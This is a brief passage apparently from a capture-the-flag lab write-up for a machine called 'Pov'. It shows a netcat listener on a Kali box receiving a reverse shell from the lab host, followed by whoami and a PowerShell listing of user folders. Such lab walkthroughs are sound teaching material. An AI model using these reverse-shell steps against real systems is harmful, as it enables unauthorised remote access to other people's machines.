 ┌──(kali㉿kali)-[~/Desktop/Pov]
└─$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.251 49671
whoami
pov\sfitz
PS C:\windows\system32\inetsrv> cd C:\Users
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2023 4:31 PM .NET v4.5
d----- 10/26/2023 4:31 PM .NET v4.5 Classic
d----- 10/26/2023 4:21 PM Administrator
d----- 10/26/2023 4:57 PM alaading
d-r--- 10/26/2023 2:02 PM Public
d----- 12/25/2023 2:24 PM sfitz
Hello,I'm
Stephe
Web Developer and UI